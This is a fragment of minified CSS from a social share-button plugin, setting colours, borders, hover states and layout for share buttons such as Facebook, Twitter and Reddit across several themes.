.ssbp--theme-6 .ssbp-flattr+.ssbp-each-share{color:#f67c1a;border-color:#f67c1a}.ssbp--theme-6 .ssbp-google{border-color:#dc4e41;color:#dc4e41}
.ssbp--theme-6 .ssbp-google:hover,.ssbp--theme-6 .ssbp-google:focus,.ssbp--theme-6 .ssbp-google:active{background-color:#dc4e41}
.ssbp--theme-6 .ssbp-google+.ssbp-each-share{color:#dc4e41;border-color:#dc4e41}.ssbp--theme-6 .ssbp-linkedin{border-color:#007bb6;color:#007bb6}
.ssbp--theme-6 .ssbp-linkedin:hover,.ssbp--theme-6 .ssbp-linkedin:focus,.ssbp--theme-6 .ssbp-linkedin:active{background-color:#007bb6}
.ssbp--theme-6 .ssbp-linkedin+.ssbp-each-share{color:#007bb6;border-color:#007bb6}
.ssbp--theme-6 .ssbp-pinterest{border-color:#ce1a19;color:#ce1a19}.ssbp--theme-6 .ssbp-pinterest:hover,.ssbp--theme-6 .ssbp-pinterest:focus,.ssbp--theme-6 .ssbp-pinterest:active{background-color:#ce1a19}
.ssbp--theme-6 .ssbp-pinterest+.ssbp-each-share{color:#ce1a19;border-color:#ce1a19}
.ssbp--theme-6 .ssbp-print{border-color:#1f6b43;color:#1f6b43}.ssbp--theme-6 .ssbp-print:hover,.ssbp--theme-6 .ssbp-print:focus,.ssbp--theme-6 .ssbp-print:active{background-color:#1f6b43}
.ssbp--theme-6 .ssbp-print+.ssbp-each-share{color:#1f6b43;border-color:#1f6b43}.ssbp--theme-6 .ssbp-reddit{border-color:#ff4500;color:#ff4500}
.ssbp--theme-6 .ssbp-reddit:hover,.ssbp--theme-6 .ssbp-reddit:focus,.ssbp--theme-6 .ssbp-reddit:active{background-color:#ff4500}
.ssbp--theme-6 .ssbp-reddit+.ssbp-each-share{color:#ff4500;border-color:#ff4500}.ssbp--theme-6 .ssbp-simplesharebuttons{border-color:#4582ec;color:#4582ec}
.ssbp--theme-6 .ssbp-simplesharebuttons:hover,.ssbp--theme-6 .ssbp-simplesharebuttons:focus,.ssbp--theme-6 .ssbp-simplesharebuttons:active{background-color:#4582ec}
.ssbp--theme-6 .ssbp-simplesharebuttons+.ssbp-each-share{color:#4582ec;border-color:#4582ec}
.ssbp--theme-6 .ssbp-stumbleupon{border-color:#eb4924;color:#eb4924}.ssbp--theme-6 .ssbp-stumbleupon:hover,.ssbp--theme-6 .ssbp-stumbleupon:focus,.ssbp--theme-6 .ssbp-stumbleupon:active{background-color:#eb4924}
.ssbp--theme-6 .ssbp-stumbleupon+.ssbp-each-share{color:#eb4924;border-color:#eb4924}
.ssbp--theme-6 .ssbp-tumblr{border-color:#2c4762;color:#2c4762}.ssbp--theme-6 .ssbp-tumblr:hover,.ssbp--theme-6 .ssbp-tumblr:focus,.ssbp--theme-6 .ssbp-tumblr:active{background-color:#2c4762}
.ssbp--theme-6 .ssbp-tumblr+.ssbp-each-share{color:#2c4762;border-color:#2c4762}.ssbp--theme-6 .ssbp-twitter{border-color:#00a9f1;color:#00a9f1}
.ssbp--theme-6 .ssbp-twitter:hover,.ssbp--theme-6 .ssbp-twitter:focus,.ssbp--theme-6 .ssbp-twitter:active{background-color:#00a9f1}
.ssbp--theme-6 .ssbp-twitter+.ssbp-each-share{color:#00a9f1;border-color:#00a9f1}
.ssbp--theme-6 .ssbp-vk{border-color:#45668e;color:#45668e}.ssbp--theme-6 .ssbp-vk:hover,.ssbp--theme-6 .ssbp-vk:focus,.ssbp--theme-6 .ssbp-vk:active{background-color:#45668e}
.ssbp--theme-6 .ssbp-vk+.ssbp-each-share{color:#45668e;border-color:#45668e}.ssbp--theme-6 .ssbp-whatsapp{border-color:#34af23;color:#34af23}
.ssbp--theme-6 .ssbp-whatsapp:hover,.ssbp--theme-6 .ssbp-whatsapp:focus,.ssbp--theme-6 .ssbp-whatsapp:active{background-color:#34af23}
.ssbp--theme-6 .ssbp-whatsapp+.ssbp-each-share{color:#34af23;border-color:#34af23}
.ssbp--theme-6 .ssbp-yummly{border-color:#e16120;color:#e16120}.ssbp--theme-6 .ssbp-yummly:hover,.ssbp--theme-6 .ssbp-yummly:focus,.ssbp--theme-6 .ssbp-yummly:active{background-color:#e16120}
.ssbp--theme-6 .ssbp-yummly+.ssbp-each-share{color:#e16120;border-color:#e16120}.ssbp--theme-6 .ssbp-xing{border-color:#026466;color:#026466}
.ssbp--theme-6 .ssbp-xing:hover,.ssbp--theme-6 .ssbp-xing:focus,.ssbp--theme-6 .ssbp-xing:active{background-color:#026466}
.ssbp--theme-6 .ssbp-xing+.ssbp-each-share{color:#026466;border-color:#026466}.ssbp--theme-6 .ssbp-each-share{position:absolute;top:0;left:100%;z-index:11;margin-left:-12px;padding:2px;border:1px solid #fff;background-color:#fff;border-radius:6px;font-size:10px;color:#FFF}
.ssbp--theme-6.ssbp--fixed-right .ssbp-each-share{left:auto;right:100%;margin-left:0;margin-right:-12px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 6px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-7 .ssbp-list li{margin-left:6px;margin-bottom:1.5rem}.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12px;margin-left:.5em}
.ssbp--theme-7 .ssbp-btn{display:block;padding:.5em 1em;border:2px solid #fff;color:#fff;background-color:#fff;-webkit-transition:background-color .25s;transition:background-color .25s}
.ssbp--theme-7 .ssbp-btn:before{vertical-align:middle}.ssbp--theme-7 .ssbp-buffer{border-color:#272727;color:#272727}
.ssbp--theme-7 .ssbp-buffer:visited{color:#272727}.ssbp--theme-7 .ssbp-buffer:hover,.ssbp--theme-7 .ssbp-buffer:focus,.ssbp--theme-7 .ssbp-buffer:active{background-color:#272727;border-bottom:2px #272727 solid;color:#fff}
.ssbp--theme-7 .ssbp-buffer+.ssbp-each-share{color:#272727}.ssbp--theme-7 .ssbp-diggit{border-color:#14589e;color:#14589e}
.ssbp--theme-7 .ssbp-diggit:visited{color:#14589e}.ssbp--theme-7 .ssbp-diggit:hover,.ssbp--theme-7 .ssbp-diggit:focus,.ssbp--theme-7 .ssbp-diggit:active{background-color:#14589e;border-bottom:2px #14589e solid;color:#fff}
.ssbp--theme-7 .ssbp-diggit+.ssbp-each-share{color:#14589e}.ssbp--theme-7 .ssbp-email{border-color:#787878;color:#787878}
.ssbp--theme-7 .ssbp-email:visited{color:#787878}.ssbp--theme-7 .ssbp-email:hover,.ssbp--theme-7 .ssbp-email:focus,.ssbp--theme-7 .ssbp-email:active{background-color:#787878;border-bottom:2px #787878 solid;color:#fff}
.ssbp--theme-7 .ssbp-email+.ssbp-each-share{color:#787878}.ssbp--theme-7 .ssbp-ellipsis{border-color:#4582ec;color:#4582ec}
.ssbp--theme-7 .ssbp-ellipsis:visited{color:#4582ec}.ssbp--theme-7 .ssbp-ellipsis:hover,.ssbp--theme-7 .ssbp-ellipsis:focus,.ssbp--theme-7 .ssbp-ellipsis:active{background-color:#4582ec;border-bottom:2px #4582ec solid;color:#fff}
.ssbp--theme-7 .ssbp-ellipsis+.ssbp-each-share{color:#4582ec}.ssbp--theme-7 .ssbp-facebook{border-color:#3b5998;color:#3b5998}
.ssbp--theme-7 .ssbp-facebook:visited{color:#3b5998}.ssbp--theme-7 .ssbp-facebook:hover,.ssbp--theme-7 .ssbp-facebook:focus,.ssbp--theme-7 .ssbp-facebook:active{background-color:#3b5998;border-bottom:2px #3b5998 solid;color:#fff}
.ssbp--theme-7 .ssbp-facebook+.ssbp-each-share{color:#3b5998}.ssbp--theme-7 .ssbp-facebook_save{border-color:#3b5998;color:#3b5998}
.ssbp--theme-7 .ssbp-facebook_save:visited{color:#3b5998}.ssbp--theme-7 .ssbp-facebook_save:hover,.ssbp--theme-7 .ssbp-facebook_save:focus,.ssbp--theme-7 .ssbp-facebook_save:active{background-color:#3b5998;border-bottom:2px #3b5998 solid;color:#fff}
.ssbp--theme-7 .ssbp-facebook_save+.ssbp-each-share{color:#3b5998}.ssbp--theme-7 .ssbp-facebook-messenger{border-color:#0084ff;color:#0084ff}
.ssbp--theme-7 .ssbp-facebook-messenger:visited{color:#0084ff}.ssbp--theme-7 .ssbp-facebook-messenger:hover,.ssbp--theme-7 .ssbp-facebook-messenger:focus,.ssbp--theme-7 .ssbp-facebook-messenger:active{background-color:#0084ff;border-bottom:2px #0084ff solid;color:#fff}
.ssbp--theme-7 .ssbp-facebook-messenger+.ssbp-each-share{color:#0084ff}.ssbp--theme-7 .ssbp-flattr{border-color:#f67c1a;color:#f67c1a}
.ssbp--theme-7 .ssbp-flattr:visited{color:#f67c1a}.ssbp--theme-7 .ssbp-flattr:hover,.ssbp--theme-7 .ssbp-flattr:focus,.ssbp--theme-7 .ssbp-flattr:active{background-color:#f67c1a;border-bottom:2px #f67c1a solid;color:#fff}
.ssbp--theme-7 .ssbp-flattr+.ssbp-each-share{color:#f67c1a}.ssbp--theme-7 .ssbp-google{border-color:#dc4e41;color:#dc4e41}
.ssbp--theme-7 .ssbp-google:visited{color:#dc4e41}.ssbp--theme-7 .ssbp-google:hover,.ssbp--theme-7 .ssbp-google:focus,.ssbp--theme-7 .ssbp-google:active{background-color:#dc4e41;border-bottom:2px #dc4e41 solid;color:#fff}
.ssbp--theme-7 .ssbp-google+.ssbp-each-share{color:#dc4e41}.ssbp--theme-7 .ssbp-linkedin{border-color:#007bb6;color:#007bb6}
.ssbp--theme-7 .ssbp-linkedin:visited{color:#007bb6}.ssbp--theme-7 .ssbp-linkedin:hover,.ssbp--theme-7 .ssbp-linkedin:focus,.ssbp--theme-7 .ssbp-linkedin:active{background-color:#007bb6;border-bottom:2px #007bb6 solid;color:#fff}
.ssbp--theme-7 .ssbp-linkedin+.ssbp-each-share{color:#007bb6}.ssbp--theme-7 .ssbp-pinterest{border-color:#ce1a19;color:#ce1a19}
.ssbp--theme-7 .ssbp-pinterest:visited{color:#ce1a19}.ssbp--theme-7 .ssbp-pinterest:hover,.ssbp--theme-7 .ssbp-pinterest:focus,.ssbp--theme-7 .ssbp-pinterest:active{background-color:#ce1a19;border-bottom:2px #ce1a19 solid;color:#fff}
.ssbp--theme-7 .ssbp-pinterest+.ssbp-each-share{color:#ce1a19}.ssbp--theme-7 .ssbp-print{border-color:#1f6b43;color:#1f6b43}
.ssbp--theme-7 .ssbp-print:visited{color:#1f6b43}.ssbp--theme-7 .ssbp-print:hover,.ssbp--theme-7 .ssbp-print:focus,.ssbp--theme-7 .ssbp-print:active{background-color:#1f6b43;border-bottom:2px #1f6b43 solid;color:#fff}
.ssbp--theme-7 .ssbp-print+.ssbp-each-share{color:#1f6b43}.ssbp--theme-7 .ssbp-reddit{border-color:#ff4500;color:#ff4500}
.ssbp--theme-7 .ssbp-reddit:visited{color:#ff4500}.ssbp--theme-7 .ssbp-reddit:hover,.ssbp--theme-7 .ssbp-reddit:focus,.ssbp--theme-7 .ssbp-reddit:active{background-color:#ff4500;border-bottom:2px #ff4500 solid;color:#fff}
.ssbp--theme-7 .ssbp-reddit+.ssbp-each-share{color:#ff4500}.ssbp--theme-7 .ssbp-simplesharebuttons{border-color:#4582ec;color:#4582ec}
.ssbp--theme-7 .ssbp-simplesharebuttons:visited{color:#4582ec}.ssbp--theme-7 .ssbp-simplesharebuttons:hover,.ssbp--theme-7 .ssbp-simplesharebuttons:focus,.ssbp--theme-7 .ssbp-simplesharebuttons:active{background-color:#4582ec;border-bottom:2px #4582ec solid;color:#fff}
.ssbp--theme-7 .ssbp-simplesharebuttons+.ssbp-each-share{color:#4582ec}.ssbp--theme-7 .ssbp-stumbleupon{border-color:#eb4924;color:#eb4924}
.ssbp--theme-7 .ssbp-stumbleupon:visited{color:#eb4924}.ssbp--theme-7 .ssbp-stumbleupon:hover,.ssbp--theme-7 .ssbp-stumbleupon:focus,.ssbp--theme-7 .ssbp-stumbleupon:active{background-color:#eb4924;border-bottom:2px #eb4924 solid;color:#fff}
.ssbp--theme-7 .ssbp-stumbleupon+.ssbp-each-share{color:#eb4924}.ssbp--theme-7 .ssbp-tumblr{border-color:#2c4762;color:#2c4762}
.ssbp--theme-7 .ssbp-tumblr:visited{color:#2c4762}.ssbp--theme-7 .ssbp-tumblr:hover,.ssbp--theme-7 .ssbp-tumblr:focus,.ssbp--theme-7 .ssbp-tumblr:active{background-color:#2c4762;border-bottom:2px #2c4762 solid;color:#fff}
.ssbp--theme-7 .ssbp-tumblr+.ssbp-each-share{color:#2c4762}.ssbp--theme-7 .ssbp-twitter{border-color:#00a9f1;color:#00a9f1}
.ssbp--theme-7 .ssbp-twitter:visited{color:#00a9f1}.ssbp--theme-7 .ssbp-twitter:hover,.ssbp--theme-7 .ssbp-twitter:focus,.ssbp--theme-7 .ssbp-twitter:active{background-color:#00a9f1;border-bottom:2px #00a9f1 solid;color:#fff}
.ssbp--theme-7 .ssbp-twitter+.ssbp-each-share{color:#00a9f1}.ssbp--theme-7 .ssbp-vk{border-color:#45668e;color:#45668e}
.ssbp--theme-7 .ssbp-vk:visited{color:#45668e}.ssbp--theme-7 .ssbp-vk:hover,.ssbp--theme-7 .ssbp-vk:focus,.ssbp--theme-7 .ssbp-vk:active{background-color:#45668e;border-bottom:2px #45668e solid;color:#fff}
.ssbp--theme-7 .ssbp-vk+.ssbp-each-share{color:#45668e}.ssbp--theme-7 .ssbp-whatsapp{border-color:#34af23;color:#34af23}
.ssbp--theme-7 .ssbp-whatsapp:visited{color:#34af23}.ssbp--theme-7 .ssbp-whatsapp:hover,.ssbp--theme-7 .ssbp-whatsapp:focus,.ssbp--theme-7 .ssbp-whatsapp:active{background-color:#34af23;border-bottom:2px #34af23 solid;color:#fff}
.ssbp--theme-7 .ssbp-whatsapp+.ssbp-each-share{color:#34af23}.ssbp--theme-7 .ssbp-yummly{border-color:#e16120;color:#e16120}
.ssbp--theme-7 .ssbp-yummly:visited{color:#e16120}.ssbp--theme-7 .ssbp-yummly:hover,.ssbp--theme-7 .ssbp-yummly:focus,.ssbp--theme-7 .ssbp-yummly:active{background-color:#e16120;border-bottom:2px #e16120 solid;color:#fff}
.ssbp--theme-7 .ssbp-yummly+.ssbp-each-share{color:#e16120}.ssbp--theme-7 .ssbp-xing{border-color:#026466;color:#026466}
.ssbp--theme-7 .ssbp-xing:visited{color:#026466}.ssbp--theme-7 .ssbp-xing:hover,.ssbp--theme-7 .ssbp-xing:focus,.ssbp--theme-7 .ssbp-xing:active{background-color:#026466;border-bottom:2px #026466 solid;color:#fff}
.ssbp--theme-7 .ssbp-xing+.ssbp-each-share{color:#026466}.ssbp--theme-7 .ssbp-each-share{padding-top:3px;text-align:center;font-size:12px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 6px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-8 .ssbp-list li{margin-left:6px}.ssbp--theme-8 .ssbp-btn:hover,.ssbp--theme-8 .ssbp-btn:focus,.ssbp--theme-8 .ssbp-btn:active{border-bottom:3px solid #272727}
.ssbp--theme-8 .ssbp-btn,.ssbp--theme-8 .ssbp-btn:visited{width:4em;height:3em;line-height:3em;position:relative;border:3px solid #272727;background-color:#fff;color:#272727;-webkit-transition:.25s;transition:.25s}
.ssbp--theme-8 .ssbp-btn:hover,.ssbp--theme-8 .ssbp-btn:focus,.ssbp--theme-8 .ssbp-btn:active,.ssbp--theme-8 .ssbp-btn:visited:hover,.ssbp--theme-8 .ssbp-btn:visited:focus,.ssbp--theme-8 .ssbp-btn:visited:active{background-color:#272727;color:#fff}
.ssbp--theme-8 .ssbp-each-share{padding-top:3px;text-align:center;font-size:12px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 6px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-9 .ssbp-list li{margin-left:6px}.ssbp--theme-9 .ssbp-btn{display:block;padding:.5em 1em}
.ssbp--theme-9 .ssbp-btn:hover,.ssbp--theme-9 .ssbp-btn:focus,.ssbp--theme-9 .ssbp-btn:active{opacity:.66}
.ssbp--theme-9 .ssbp-buffer{border-bottom:5px solid #272727;color:#272727}.ssbp--theme-9 .ssbp-buffer:hover,.ssbp--theme-9 .ssbp-buffer:focus,.ssbp--theme-9 .ssbp-buffer:active{border-bottom:5px solid #272727}
.ssbp--theme-9 .ssbp-buffer:hover,.ssbp--theme-9 .ssbp-buffer:focus,.ssbp--theme-9 .ssbp-buffer:active,.ssbp--theme-9 .ssbp-buffer:visited{color:#272727}
.ssbp--theme-9 .ssbp-buffer+.ssbp-each-share{color:#272727}.ssbp--theme-9 .ssbp-diggit{border-bottom:5px solid #14589e;color:#14589e}
.ssbp--theme-9 .ssbp-diggit:hover,.ssbp--theme-9 .ssbp-diggit:focus,.ssbp--theme-9 .ssbp-diggit:active{border-bottom:5px solid #14589e}
.ssbp--theme-9 .ssbp-diggit:hover,.ssbp--theme-9 .ssbp-diggit:focus,.ssbp--theme-9 .ssbp-diggit:active,.ssbp--theme-9 .ssbp-diggit:visited{color:#14589e}
.ssbp--theme-9 .ssbp-diggit+.ssbp-each-share{color:#14589e}.ssbp--theme-9 .ssbp-email{border-bottom:5px solid #787878;color:#787878}
.ssbp--theme-9 .ssbp-email:hover,.ssbp--theme-9 .ssbp-email:focus,.ssbp--theme-9 .ssbp-email:active{border-bottom:5px solid #787878}
.ssbp--theme-9 .ssbp-email:hover,.ssbp--theme-9 .ssbp-email:focus,.ssbp--theme-9 .ssbp-email:active,.ssbp--theme-9 .ssbp-email:visited{color:#787878}
.ssbp--theme-9 .ssbp-email+.ssbp-each-share{color:#787878}.ssbp--theme-9 .ssbp-ellipsis{border-bottom:5px solid #4582ec;color:#4582ec}
.ssbp--theme-9 .ssbp-ellipsis:hover,.ssbp--theme-9 .ssbp-ellipsis:focus,.ssbp--theme-9 .ssbp-ellipsis:active{border-bottom:5px solid #4582ec}
.ssbp--theme-9 .ssbp-ellipsis:hover,.ssbp--theme-9 .ssbp-ellipsis:focus,.ssbp--theme-9 .ssbp-ellipsis:active,.ssbp--theme-9 .ssbp-ellipsis:visited{color:#4582ec}
.ssbp--theme-9 .ssbp-ellipsis+.ssbp-each-share{color:#4582ec}.ssbp--theme-9 .ssbp-facebook{border-bottom:5px solid #3b5998;color:#3b5998}
